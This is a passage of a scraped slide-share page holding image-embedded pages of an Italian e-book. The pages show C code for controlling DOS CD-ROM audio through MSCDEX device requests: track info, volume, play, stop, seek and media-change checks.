

![{
*frame = value & 0x000000ff;
*sec = (value & 0x0000ff00) >> 8;
*min = (value & 0x00ff0000) >> 16;
}
unsigned long hsg (unsigned long value)
{
unsigned char min, sec, frame;
red_book (value, &min, &sec, &frame);
value = (unsigned long)min * 4500;
value += (short)sec * 75;
value += frame - 150;
return value;
}
unsigned long cd_head_position (void)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char media;
unsigned long address;
unsigned short bytes;
unsigned short sector;
unsigned long volid;
unsigned char unused[4];
} tray_request;
struct {
unsigned char mode;
unsigned char adr_mode;
unsigned long address;
} head_data;
tray_request.length = sizeof (tray_request);
tray_request.subunit = 0;
tray_request.comcode = 3;
tray_request.media = tray_request.sector = tray_request.volid = 0;
tray_request.address = (unsigned long)&head_data;
tray_request.bytes = 6;
head_data.mode = 0x01;
head_data.adr_mode = 0x00;
device_request (&tray_request);
cdrom_data.error = tray_request.status;
return head_data.address;
}
void cd_get_volume (struct volumeinfo *vol)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-269-2048.jpg)
![char ununsed[8];
unsigned char media;
unsigned long address;
unsigned short bytes;
unsigned short sector;
unsigned long volid;
} tray_request;
tray_request.length = sizeof (tray_request);
tray_request.subunit = 0;
tray_request.comcode = 3;
tray_request.media = 0;
tray_request.media = tray_request.sector = tray_request.volid = 0;
tray_request.address = (unsigned long)vol;
tray_request.bytes = 9;
vol->mode = 0x04;
device_request (&tray_request);
cdrom_data.error = tray_request.status;
}
void cd_set_volume (struct volumeinfo *vol)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char media;
unsigned long address;
unsigned short bytes;
unsigned char unused[4];
} cd_request;
vol->mode = 3;
cd_request.length = sizeof (cd_request);
cd_request.subunit = 0;
cd_request.comcode = 12;
cd_request.media = 0;
cd_request.address = (unsigned long)vol;
cd_request.bytes = 9;
device_request (&cd_request);
cdrom_data.error = cd_request.status;
}
short cd_getupc (void)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char media;
unsigned long address;
unsigned short bytes;
unsigned short sector;
unsigned long volid;
} tray_request;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-270-2048.jpg)
![struct {
unsigned char mode;
unsigned char adr;
unsigned char upc[7];
unsigned char zero;
unsigned char aframe;
} upc_data;
tray_request.length = sizeof (tray_request);
tray_request.subunit = 0;
tray_request.comcode = 3;
tray_request.media = 0;
tray_request.media = tray_request.sector = tray_request.volid = 0;
tray_request.address = (unsigned long)&upc_data;
tray_request.bytes = 11;
upc_data.mode = 0x0e;
upc_data.adr = 2;
device_request (&tray_request);
cdrom_data.error = tray_request.status;
if (upc_data.adr == 0)
memset (&upc_data.upc, 0, 7);
memcpy (&cdrom_data.upc[0], &upc_data.upc[0], 7);
return 1;
}
void cd_get_audio_info (void)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char media;
long address;
short bytes;
short sector;
long volid;
} ioctli;
struct {
unsigned char mode;
unsigned char lowest;
unsigned char highest;
unsigned long address;
} track_data;
ioctli.length = sizeof (ioctli);
ioctli.subunit = 0;
ioctli.comcode = 3;
ioctli.media = 0;
ioctli.sector = 0;
ioctli.volid = 0;
ioctli.address = (long)&track_data;
ioctli.bytes = sizeof (track_data);
track_data.mode = 0x0a;
device_request (&ioctli);
memcpy (&cdrom_data.diskid, &track_data.lowest, 6);
cdrom_data.low_audio = track_data.lowest;
cdrom_data.high_audio = track_data.highest;
red_book (track_data.address, &cdrom_data.disk_length_min,
&cdrom_data.disk_length_sec, &cdrom_data.disk_length_frames);](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-271-2048.jpg)
![cdrom_data.endofdisk = hsg (track_data.address);
cdrom_data.error = ioctli.status;
}
void cd_set_track (short tracknum)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char media;
unsigned long address;
unsigned short bytes;
unsigned short sector;
unsigned long volid;
} tray_request;
struct {
unsigned char mode;
unsigned char track;
unsigned long address;
unsigned char control;
} track_data;
tray_request.length = sizeof (tray_request);
tray_request.subunit = 0;
tray_request.comcode = 3;
tray_request.media = 0;
tray_request.media = tray_request.sector = tray_request.volid = 0;
tray_request.address = (unsigned long)&track_data;
tray_request.bytes = 7;
track_data.mode = 0x0b;
track_data.track = tracknum;
device_request (&tray_request);
cdrom_data.error = tray_request.status;
cdrom_data.track_position = hsg (track_data.address);
cdrom_data.current_track = tracknum;
cdrom_data.track_type = track_data.control & TRACK_MASK;
}
unsigned long get_track_length (short tracknum)
{
unsigned long start, finish;
unsigned short ct;
ct = cdrom_data.current_track;
cd_set_track (tracknum);
start = cdrom_data.track_position;
if (tracknum < cdrom_data.high_audio)
{
cd_set_track (tracknum+1);
finish = cdrom_data.track_position;
}
else finish = cdrom_data.endofdisk;
cd_set_track (ct);
finish -= start;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-272-2048.jpg)
![return finish;
}
void cd_track_length (short tracknum, unsigned char *min, unsigned char *sec,
unsigned char *frame)
{
unsigned long value;
value = get_track_length (tracknum);
value += 150;
*frame = value % 75;
value -= *frame;
value /= 75;
*sec = value % 60;
value -= *sec;
value /= 60;
*min = value;
}
void cd_status (void)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char media;
unsigned long address;
unsigned short bytes;
unsigned short sector;
unsigned long volid;
} tray_request;
struct {
unsigned char mode;
unsigned long status;
} cd_data;
tray_request.length = sizeof (tray_request);
tray_request.subunit = 0;
tray_request.comcode = 3;
tray_request.media = 0;
tray_request.media = tray_request.sector = tray_request.volid = 0;
tray_request.address = (unsigned long)&cd_data;
tray_request.bytes = 5;
cd_data.mode = 0x06;
device_request (&tray_request);
cdrom_data.status = cd_data.status;
cdrom_data.error = tray_request.status;
}
void cd_seek (unsigned long location)
{
unsigned char min, sec, frame;
struct {
unsigned char length;
unsigned char subunit;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-273-2048.jpg)
![unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char addressmode;
unsigned long transfer;
unsigned short sectors;
unsigned long seekpos;
} play_request;
play_request.length = sizeof (play_request);
play_request.subunit = 0;
play_request.comcode = 131;
play_request.addressmode = 0;
play_request.transfer = 0;
play_request.sectors = 0;
play_request.seekpos = location;
device_request (&play_request);
cdrom_data.error = play_request.status;
}
void cd_play_audio (unsigned long begin, unsigned long end)
{
unsigned long leng;
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char addressmode;
unsigned long start;
unsigned long playlength;
} play_request;
play_request.length = sizeof (play_request);
play_request.subunit = 0;
play_request.comcode = 132;
play_request.addressmode = 0;
play_request.start = begin;
play_request.playlength = end-begin;
device_request (&play_request);
cdrom_data.error = play_request.status;
}
void cd_stop_audio (void)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
} stop_request;
stop_request.length = sizeof (stop_request);
stop_request.subunit = 0;
stop_request.comcode = 133;
device_request (&stop_request);
cdrom_data.error = stop_request.status;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-274-2048.jpg)
![}
void cd_resume_audio (void)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
} stop_request;
stop_request.length = sizeof (stop_request);
stop_request.subunit = 0;
stop_request.comcode = 136;
device_request (&stop_request);
cdrom_data.error = stop_request.status;
}
void cd_cmd (unsigned char mode)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char media;
unsigned long address;
unsigned short bytes;
unsigned char unused[4];
} tray_request;
unsigned char cd_mode;
cd_mode = mode;
tray_request.length = sizeof (tray_request);
tray_request.subunit = 0;
tray_request.comcode = 12;
tray_request.media = 0;
tray_request.address = (unsigned long)&cd_mode;
tray_request.bytes = 1;
device_request (&tray_request);
cdrom_data.error = tray_request.status;
}
void cd_getpos (struct playinfo *info)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char media;
unsigned long address;
unsigned short bytes;
unsigned short sector;
unsigned long volid;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-275-2048.jpg)
![} tray_request;
tray_request.length = sizeof (tray_request);
tray_request.subunit = 0;
tray_request.comcode = 3;
tray_request.media = 0;
tray_request.media = tray_request.sector = tray_request.volid = 0;
tray_request.address = (unsigned long)info;
tray_request.bytes = 6;
info->control = 12;
device_request (&tray_request);
cdrom_data.error = tray_request.status;
}
short cdrom_installed (void)
{
inregs.h.ah = 0x15;
inregs.h.al = 0x00;
inregs.x.bx = 0;
int86 (0x2f, &inregs, &outregs);
if (outregs.x.bx == 0)
return (0);
cdrom_data.drives = outregs.x.bx;
cdrom_data.first_drive = outregs.x.cx;
cd_get_audio_info ();
return (1);
}
short cd_done_play (void)
{
cd_cmd (CLOSE_TRAY);
return ((cdrom_data.error & BUSY) == 0);
}
short cd_mediach (void)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
unsigned short status;
char ununsed[8];
unsigned char media;
unsigned long address;
unsigned short bytes;
unsigned short sector;
unsigned long volid;
} tray_request;
struct {
unsigned char mode;
unsigned char media;
} cd_data;
tray_request.length = sizeof (tray_request);
tray_request.subunit = 0;
tray_request.comcode = 3;
tray_request.media = 0;
tray_request.media = tray_request.sector = tray_request.volid = 0;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-276-2048.jpg)
![tray_request.address = (unsigned long)&cd_data;
tray_request.bytes = 2;
cd_data.mode = 0x09;
device_request (&tray_request);
cdrom_data.error = tray_request.status;
return cd_data.media;
}
void cd_lock (unsigned char doormode)
{
struct {
unsigned char length;
unsigned char subunit;
unsigned char comcode;
